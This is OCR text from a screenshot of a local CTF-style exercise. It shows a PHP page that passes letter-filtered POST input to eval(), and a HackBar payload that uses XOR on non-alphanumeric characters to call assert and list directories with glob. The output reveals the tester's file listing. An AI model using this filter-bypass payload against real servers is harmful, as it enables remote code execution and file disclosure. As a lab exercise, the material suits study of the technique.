 BUUCTF在线评测
127.0.0.1/test/p.php
127.0.0.1/test/x2.php?shell=$_
127.0.0.1/test/p.php
t
应用
CTF
Blog
挖矿
学习
国家信息安全漏洞...
登录 - Google 帐号
Google
成都理工大学分站-...
首页 — EXFLUX N...
渗透测试工程师 -...
Emoji大全 | Emoji...
阅读
<?php
show_source(__FILE__);
$mess=$_POST['mess'];
if(preg_match("/[a-zA-Z]/",$mess)){
die("invalid input!");
}
eval($mess);
Notice: Use of undefined constant _ - assumed '_' in D:\phpStudy\PHPTutorial\WWW\test\p.php(13) : eval()'d code on line 2
Array ( [0] => ../../../../$RECYCLE.BIN [1] => ../../../../360安全浏览器下载 [2] => ../../../../AntSword-Loader-v4.0.3-win32-x64 [3] =>
../../../../ColorSchemes [4] => ../../../../Drivers [5] => ../../../../Git_Extract-master [6] => ../../../../Gopherus-master [7] =>
../../../../HighlightSample [8] => ../../../../Languages [9] => ../../../../LiteXP [10] => ../../../../MISC [11] => ../../../../MISC隐写.zip [12]
=> ../../../../Microsoft VS Code [13] => ../../../../Notepad++ [14] => ../../../../PhpStorm 2021.1.4 [15] => ../../../../PyCharm
Community Edition 2020.3.3 [16] => ../../../../SEEDUbuntu12.04 [17] => ../../../../ScriptSample [18] => ../../../../Seay源代码审计系统
[19] => ../../../../Seay源代码审计系统.exe [20] => ../../../../System Volume Information [21] => ../../../../Typora [22] =>
../../../../Typorawindows.zip [23] => ../../../../VMwareToolswindows.iso [24] => ../../../../WinHex [25] => ../../../../WinSCP [26] =>
../../../../Win_Pro_7w_SP1_64BIT_Chn.iso [27] => ../../../../bee-box [28] => ../../../../bpgviewer [29] => ../../../../burpsuite [30] =>
../../../../dirsearch-master [31] => ../../../../kali [32] => ../../../../netcat-win32-1.12 [33] => ../../../../netcat-win32-1.12.rar [34] =>
../../../../phpStudy [35] => ../../../../phpstudy_pro [36] => ../../../../win10 [37] => ../../../../win7 [38] => ../../../../www [39] =>
../../../../yjdirscanv1.1(gui) [40] => ../../../../yjdirscanv1.1(gui).rar [41] => ../../../../安装包 [42] => ../../../../笔记 [43] => ../../../../谷歌插
件 [44] => ../../../../配置文件 [45] => ../../../../挖矿 [46] => ../../../../顽固phpstudypro )
Elements
Console
Sources
HackBar
Load URL
Split URL
Execute
http://127.0.0.1/test/p.php
Post data
Referer
User Agent
Cookie
Clear All
mess=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').
('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').
('%09'^']');$___=$$__;$_($___[_]);&_=print_r(glob("../../../../*"));
Console